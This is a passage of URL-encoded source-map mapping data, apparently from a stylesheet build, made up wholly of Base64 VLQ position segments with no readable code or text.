BIACC%2CWAAW%2CeAAe%2CeAAe%2CeAAzC%3B%3B%3BAAIF%3BEACC%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CaAA5C%3B%3BEAED%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CeAA5C%3B%3B%3BAAIF%3BEACC%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CaAA7C%3B%3BEAED%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CeAA7C%3B%3B%3BAAIF%3BEACC%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CaAAjD%3B%3BEAED%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CeAAjD%3B%3B%3BAAIF%3BEACC%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CaAA9C%3B%3BEAED%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CeAA9C%3B%3B%3BAAIH%2CqBAAqB%2CYACpB%2CQAAO%2CKACN%2CeAAc%2CQAAS%2CeACtB%2CQAAO%3BEACN%2CeAAA%3B%3BAAKJ%2CqBACC%2CQAAO%2CKACN%2CeAAc%2CQAAS%2CeACtB%2CQAAO%3BEACN%2CiBAAA%3B%3BAAJJ%2CqBACC%2CQAAO%2CKAMN%2CeAAc%2CiBAAkB%2CcAAc%2CmBAAmB%2CsBAAsB%2COAAM%2COAAO%3BEACnG%2CWAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3B%3B%3BAA%2BBH%3B%3B%3BAAAA%2CiBAEC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BEACvD%2CSAAS%2COAAT%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3BEACA%2CuBAAA%3BEACA%2CYAAA%3BEACA%2CSAAA%3B%3BAARF%2CiBAUC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BEAC%5C%2FE%2CSAAS%2COAAT%3B%3BAAXF%2CiBAaC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%3BEAC9C%2C4BAAA%3BEACA%2CsBAAA%3B%3BAAfF%2CiBAiBC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BEACvD%2CSAAS%2COAAT%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3BEACA%2CuBAAA%3BEACA%2CYAAA%3BEACA%2CUAAA%3B%3BAAvBF%2CiBAyBC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BEAC%5C%2FE%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3B%3BAA7BF%2CiBA%2BBC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CyBAAyB%3BEAChF%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3BEACA%2CUAAA%3B%3BAApCF%2CiBAsCC%2CgCAA%2BB%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BEACtF%2CYAAA%3B%3BAAGA%2CiBADD%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CMAC7C%3BEACA%2CkCAAA%3BEACA%2CWAAA%3B%3BAA5CH%2CiBA%2BCC%2C8BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BAA%5C%2FCnF%2CiBA%2BC6F%2C8BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BEAC7K%2CuBAAA%3B%3BAASF%2CgBAJwC%2C2BAA8B%3B%3BEAnDrE%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%3BIAC9C%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CyBAAyB%3BIAChF%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CUAAA%3B%3BEAED%2C%2BBAA%2BB%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACtF%2CYAAA%3B%3BEAGA%2CUADU%2CcAAc%2CSAAS%2CcAAa%2CMAC7C%3BIACA%2CkCAAA%3BIACA%2CWAAA%3B%3BEAGF%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BEAAU%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BIAC7K%2CuBAAA%3B%3B%3BAASF%3B%3BEAvDC%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%3BIAC9C%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CyBAAyB%3BIAChF%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CUAAA%3B%3BEAED%2C%2BBAA%2BB%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACtF%2CYAAA%3B%3BEAGA%2CUADU%2CcAAc%2CSAAS%2CcAAa%2CMAC7C%3BIACA%2CkCAAA%3BIACA%2CWAAA%3B%3BEAGF%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BEAAU%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BIAC7K%2CuBAAA%3B%3B%3B%3BAC71BF%3BEACC%3BIACC%2CUAAA%3BIACA%2CmBAAmB%2CgBAAnB%3BIACA%2CWAAW%2CgBAAX%3B%3BEAGD%3BIACC%2CUAAA%3BIACA%2CuBAAA%3BIACA%2CeAAA%3B%3B%3BAAGF%3BEACC%3BIACC%2CUAAA%3BIACA%2CmBAAmB%2CgBAAnB%3BIACA%2CWAAW%2CgBAAX%3B%3BEAED%3BIACC%2CUAAA%3BIACA%2CuBAAA%3BIACA%2CeAAA%3B%3B%3BAAIF%3BEAGC%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CuBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEACA%2CgBAAA%3B%3BAACA%2CqBAAC%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAMF%2CYACC%3BEACC%2CkBAAA%3B%3BAAFF%2CYAIC%3BEACC%2CWAAA%3B%3BAALF%2CYAOC%3BEACC%2CgBAAA%3B%3BAARF%2CYAUC%3BAAVD%2CYAWC%3BEACC%2CgBAAA%3B%3BAAZF%2CYAcC%3BAAdD%2CYAeC%3BEACC%2CeAAA%3BEACA%2CcAAA%3B%3BAAjBF%2CYAoBC%2CmBACC%2CSACC%3BEACC%2CWAAA%3B%3BAAvBJ%2CYAoBC%2CmBAMC%2CSAAQ%2CUAAU%3BEACjB%2CWAAA%3B%3BAA3BH%2CYAoBC%2CmBASC%2CSAAQ%3BEACP%2CWAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3B%3BAAGF%2CYAAC%2CgBAIA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BAAJnC%2CYAAC%2CgBAGA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BAAHnC%2CYAAC%2CgBAEA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BAAFnC%2CYAAC%2CgBACA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BEAChC%2CgBAAA%3B%3BAAIH%2CYAAC%2CqBACA%2CyBACC%3BEACC%2CmBAAA%3B%3BAAHH%2CYAAC%2CqBACA%2CyBACC%2CkBAEC%3BEACC%2CgBAAA%3B%3BAALJ%2CYAAC%2CqBACA%2CyBACC%2CkBAKC%3BEACC%2C2BAAA%3B%3BAARJ%2CYAAC%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%3BEACJ%2CaAAA%3BEACqB%2CkBAAA%3B%3BAACrB%2CYApBL%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%2CQAGH%2CUAAU%3BEACV%2CcAAA%3B%3BAAGF%2CYAxBJ%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMAQV%2CQAAK%2CMAAM%3BEACZ%2CWAAA%3BEACA%2CuBAAA%3B%3BAAED%2CYA5BJ%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMAYV%2CQAAK%3BEACN%2CSAAA%3BEACA%2CuBAAA%3B%3BAA9BN%2CYAAC%2CqBAoCA%2CYACC%2COAAM%3BEACL%2CWAAA%3B%3BAAtCH%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAEL%3BEACC%2CaAAA%3B%3BAAxCJ%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAKL%3BAA1CH%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAML%3BEACC%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CYAAA%3B%3BAAhDJ%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAaL%3BEACC%2CyBAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAArDJ%2CYAAC%2CqBAoCA%2CYAoBC%3BEACC%2CWAAA%3B%3BAAzDH%2CYAAC%2CqBAoCA%2CYAoBC%2CSAEC%3BEACC%2CWAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BAA9DJ%2CYAAC%2CqBAkEA%3BEAcC%2CWAAA%3B%3BAAhFF%2CYAAC%2CqBAkEA%2CsBACC%3BEACC%2COAAO%2CiBAAP%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAvEH%2CYAAC%2CqBAkEA%2CsBACC%2CqBAKC%3BEACC%2CWAAA%3B%3BAAzEJ%2CYAAC%2CqBAkEA%2CsBACC%2CqBASC%2CQAAO%3BEACN%2CWAAA%3B%3BAAKD%2CYAlFF%2CqBAkEA%2CsBAeC%2CQACE%3BAACD%2CYAnFF%2CqBAkEA%2CsBAeC%2CQAEE%3BAACD%2CYApFF%2CqBAkEA%2CsBAeC%2CQAGE%3BEAEA%2CiBAAA%3B%3BAACA%2CYAvFH%2CqBAkEA%2CsBAeC%2CQACE%2CUAKC%3BAAAD%2CYAvFH%2CqBAkEA%2CsBAeC%2CQAEE%2CWAIC%3BAAAD%2CYAvFH%2CqBAkEA%2CsBAeC%2CQAGE%2COAGC%3BEAjKL%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CuBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEACA%2CgBAAA%3B%3BAACA%2CYAsDC%2CqBAkEA%2CsBAeC%2CQACE%2CUAKC%2COA7IJ%3BAAAD%2CYAsDC%2CqBAkEA%2CsBAeC%2CQAEE%2CWAIC%2COA7IJ%3BAAAD%2CYAsDC%2CqBAkEA%2CsBAeC%2CQAGE%2COAGC%2COA7IJ%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAA8IE%2CYA3FF%2CqBAkEA%2CsBAeC%2CQAUE%3BEACA%2CYAAA%3B%3BAA5FJ%2CYAAC%2CqBAgGA%2CmBACC%3BEACC%2CsBAAA%3B%3BAAlGH%2CYAAC%2CqBAgGA%2CmBAIC%2CSAAQ%2CKAAK%2CMAAO%2CMAAK%2CMAAM%2COAAO%3BEACrC%2C6BAAA%3B%3BAArGH%2CYAAC%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%3BEACD%2CuBAAA%3B%3BAACA%2CYA5GH%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAEA%3BEACA%2CuBAAA%3B%3BAACA%2CYA9GJ%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAEA%2CMAEC%3BEACA%2CkBAAA%3BEACA%2CuBAAA%3B%3BAAJF%2CYA5GH%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAEA%2CMAMA%3BEACC%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CuBAAA%3B%3BAAGF%2CYA1HH%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAgBA%3BEACA%2CgBAAA%3B%3BAADD%2CYA1HH%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAgBA%2CQAEA%2CqBAAoB%3BEACnB%2CSAAS%2CQAAQ%2CQAAQ%2CQAAQ%2CQAAQ%2COAAzC%3B%3BAAQH%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAIA%3BEACC%2CiBAAA%3B%3BAALF%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSACC%3BAARF%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAEC%3BEACC%2CMAAA%3BEACA%2CuBAAA%3BEACA%2CQAAQ%2CiBAAR%3BEACA%2C0CAAA%3B%3BAACA%2CYAnJL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSACC%2CUAME%3BAAAD%2CYAnJL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAEC%2CUAKE%3BEACA%2C0CAAA%3B%3BAAfJ%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAWC%3BEACC%2CYAAA%3B%3BAACA%2CYAzJL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAWC%2CUAEE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAED%2CYA9JL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAWC%2CUAOE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAA5BJ%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAwBC%3BEACC%2CaAAA%3B%3BAACA%2CYAtKL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAwBC%2CUAEE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAAED%2CYA3KL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAwBC%2CUAOE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAAMA%2CKAAM%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIACA%3BAAEC%2CKAAM%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIAEA%3BEAEE%2CwCAAA%3B%3BAACA%2CKAFK%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIACA%2CUAIG%3BAAAD%2CKAFK%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIAEA%2CUAGG%3BEACA%2CwCAAA%3B%3BAAvLT%2CYAAC%2CqBAmIA%2CeA4DC%2CcAAa%2CMAAO%2CsBAAsB%3BEACzC%2CqBAAA%3B%3BAAhMH%2CYAAC%2CqBAmIA%2CeA%2BDC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3B%3BAArMH%2CYAAC%2CqBAmIA%2CeA%2BDC%2CsBAMC%2CQAAO%3BEACN%2CYAAA%3B%3BAAzMJ%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%3BEACnD%2CWAAA%3BEACA%2CqBAAA%3B%3BAA%5C%2FMF%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAGnD%3BEACC%2CWAAA%3BEACA%2CmBAAA%3B%3BAAlNH%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAGnD%2CmBAGC%3BEACC%2CYAAA%3B%3BAApNJ%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAUnD%3BEACC%2CWAAA%3B%3BAAxNH%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAUnD%2CWAEC%3BEACC%2CcAAA%3B%3BAA1NJ%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAgBnD%3BEACC%2CwBAAA%3B%3BAAGF%2CYAjOA%2CqBAiOC%2CoBAAqB%2CaACrB%2CmBACC%2CoBAAoB%2CWACnB%3BEACC%2CyBAAA%3B%3BAAJJ%2CYAjOA%2CqBAiOC%2CoBAAqB%2CaAQrB%2C0BACC%2CsBACC%3BEACC%2CWAAA%3BEACA%2CWAAA%3B%3BAAZJ%2CYAjOA%2CqBAiOC%2CoBAAqB%2CaAQrB%2C0BAOC%2CWACC%2CeAAiB%3BEAChB%2CYAAA%3B%3BAAlPL%2CYAAC%2CqBAwPA%3BEACC%2CoBAAA%3B%3BAAzPF%2CYAAC%2CqBA4PA%3BEACC%2CkBAAA%3BEACA%2CkBAAA%3B%3BAAKF%2CYAAC%2CqBAAsB%2CeAAe%2CcAAa%2CMAAO%2CsBAAsB%3BEAC%5C%2FE%2CqBAAA%3B%3BAAGD%2CYAAC%2CqBAAsB%2CeAAe%2CcAAa%2CMAAO%2CsBAAsB%2CQAAO%3BEACtF%2C6BAAA%3BEACA%2CmBAAA%3B%3BAAGD%2CYAAC%2CqBAAsB%2CeAAe%2CcAAa%2CMAAO%2CsBAAsB%2CQAAO%3BEACtF%2C6BAAA%3BEACA%2CkBAAA%3B%3BAAGD%2CYAAC%2CqBACA%2CSAAQ%2CMACP%2CsBACC%3BEACC%2CWAAA%3BEACA%2CYAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3B%3BAAED%2CYATF%2CqBACA%2CSAAQ%2CMACP%2CsBAOE%2CiBACA%3BEACC%2CuBAAA%3BEACA%2CmBAAA%3B%3BAAZL%2CYAAC%2CqBACA%2CSAAQ%2CMAeP%3BEACC%2C2BAAA%3B%3BAACA%2CYAlBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%3BAACD%2CYAnBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%3BAACD%2CYApBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%3BEACA%2C2BAAA%3B%3BAAHD%2CYAlBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%3BAAHD%2CYAnBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%3BAAFD%2CYApBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%3BEACC%2C2BAAA%3B%3BAACA%2CYAxBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%2CEAEE%3BAAAD%2CYAxBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%2CEAEE%3BAAAD%2CYAxBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%2CEAEE%3BAACD%2CYAzBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%2CEAGE%3BAAAD%2CYAzBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%2CEAGE%3BAAAD%2CYAzBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%2CEAGE%3BAACD%2CYA1BJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%2CEAIE%3BAAAD%2CYA1BJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%2CEAIE%3BAAAD%2CYA1BJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%2CEAIE%3BEACA%2C2BAAA%3B%3BAA3BN%2CYAAC%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%3BEACC%2C2BAAA%3B%3BAACA%2CYAjCH%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%2CEAEE%3BAACD%2CYAlCH%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%2CEAGE%3BAACD%2CYAnCH%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%2CEAIE%3BEACA%2C2BAAA%3B%3BAApCL%2CYAAC%2CqBAyCA%2CQAAO%2CKACN%2COACC%2CaAAY%3BEACX%2CkBAAA%3B%3BAA5CJ%2CYAAC%2CqBAyCA%2CQAAO%2CKACN%2COACC%2CaAAY%2CMAEX%3BEACC%2CeAAA%3B%3BAAOL%2CYAAC%2CgBAEA%2CkBAAiB%3BAADlB%2CYAAC%2CgBACA%2CkBAAiB%3BAAFlB%2CYAAC%2CgBAGA%2CkBAAiB%3BAAFlB%2CYAAC%2CgBAEA%2CkBAAiB%3BEAChB%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3B%3BAAPF%2CYAAC%2CgBASA%2CkBAAiB%3BAARlB%2CYAAC%2CgBAQA%2CkBAAiB%3BEAChB%2CaAAA%3B%3BAAKC%2CYAfF%2CgBAYA%2CmBACE%2CWAEC%3BAAAD%2CYAdF%2CgBAWA%2CmBACE%2CWAEC%3BAAAD%2CYAfF%2CgBAYA%2CmBAEE%2CWACC%3BAAAD%2CYAdF%2CgBAWA%2CmBAEE%2CWACC%3BEACA%2CuCAAA%3BEACA%2C2BAAA%3BEACA%2CqBAAA%3BEACA%2CuBAAA%3B%3BAAQA%2CmBAPsD%3BEAOtD%2CYA3BH%2CgBAYA%2CmBACE%2CWAEC%3BEAYA%2CYA1BH%2CgBAWA%2CmBACE%2CWAEC%3BEAYA%2CYA3BH%2CgBAYA%2CmBAEE%2CWACC%3BEAYA%2CYA1BH%2CgBAWA%2CmBAEE%2CWACC%3BIAMC%2C8BAAA%3BIACA%2CiCAAA%3BIACA%2CkCAAA%3BIACA%2CmCAAA%3BIACA%2CsCAAA%3B%3B%3BAAED%2CYA3BH%2CgBAYA%2CmBACE%2CWAEC%3BAAYA%2CYA1BH%2CgBAWA%2CmBACE%2CWAEC%3BAAYA%2CYA3BH%2CgBAYA%2CmBAEE%2CWACC%3BAAYA%2CYA1BH%2CgBAWA%2CmBAEE%2CWACC%3BAAAD%2CYAfF%2CgBAYA%2CmBACE%2CWAEC%2CaAaA%2CEAAC%3BAAbF%2CYAdF%2CgBAWA%2CmBACE%2CWAEC%2CaAaA%2CEAAC%3BAAbF%2CYAfF%2CgBAYA%2CmBAEE%2CWACC%2CaAaA%2CEAAC%3BAAbF%2CYAdF%2CgBAWA%2CmBAEE%2CWACC%2CaAaA%2CEAAC%3BAAbF%2CYAfF%2CgBAYA%2CmBACE%2CWAEC%2CaAcA%2CEAAC%3BAAdF%2CYAdF%2CgBAWA%2CmBACE%2CWAEC%2CaAcA%2CEAAC%3BAAdF%2CYAfF%2CgBAYA%2CmBAEE%2CWACC%2CaAcA%2CEAAC%3BAAdF%2CYAdF%2CgBAWA%2CmBAEE%2CWACC%2CaAcA%2CEAAC%3BEACA%2C0BAAA%3BEACA%2C6BAAA%3BEACA%2C8BAAA%3BEACA%2C%2BBAAA%3BEACA%2CkCAAA%3B%3BAAMF%2CYAxCF%2CgBAYA%2CmBA2BE%2CWACC%3BAAAD%2CYAvCF%2CgBAWA%2CmBA2BE%2CWACC%3BEACA%2CkBAAA%3BEACA%2CQAAA%3B%3BAAKK%2CYA%5C%2FCR%2CgBA8CM%2CmBAAkB%2CWACf%3BAAAD%2CYA9CR%2CgBA6CM%2CmBAAkB%2CWACf%3BEACC%2CeAAA%3BEACA%2CUAAA%3B%3BAAjDX%2CYAAC%2CgBAoDM%2CmBAAkB%3BAAnDzB%2CYAAC%2CgBAmDM%2CmBAAkB%3BEACvB%2CQAAA%3BEACA%2CiCAAA%3BEACA%2C8BAAA%3BEACA%2CyBAAA%3B%3BAACO%2CYAzDR%2CgBAoDM%2CmBAAkB%2CWAKf%3BAAAD%2CYAxDR%2CgBAmDM%2CmBAAkB%2CWAKf%3BEACC%2CuCAAA%3BEACA%2C2BAAA%3BEACA%2CuBAAA%3BEACA%2C6BAAA%3B%3BAAEF%2CYA%5C%2FDR%2CgBAoDM%2CmBAAkB%2CWAWf%3BAAAD%2CYA9DR%2CgBAmDM%2CmBAAkB%2CWAWf%3BEACC%2CeAAA%3BEACT%2CcAAA%3BEACS%2CUAAA%3B%3BAAIT%2CYAtED%2CgBAqEA%2CSAAQ%2CMACN%3BAAAD%2CYArED%2CgBAoEA%2CSAAQ%2CMACN%3BAACD%2CYAvED%2CgBAqEA%2CSAAQ%2CMAEN%3BAAAD%2CYAtED%2CgBAoEA%2CSAAQ%2CMAEN%3BEACA%2CmBAAA%3B%3BAACA%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAEA%3BAAFD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAEA%3BAAFD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAEA%3BAAFD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAEA%3BAADD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGACA%3BAADD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGACA%3BAADD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGACA%3BAADD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGACA%3BAAFD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAGA%3BAAHD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAGA%3BAAHD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAGA%3BAAHD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAGA%3BAAFD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAEA%3BAAFD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAEA%3BAAFD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAEA%3BAAFD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAEA%3BEACC%2CUAAA%3BEACA%2CeAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3B%3BAAPF%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%3BAATD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%3BAATD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%3BAATD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2C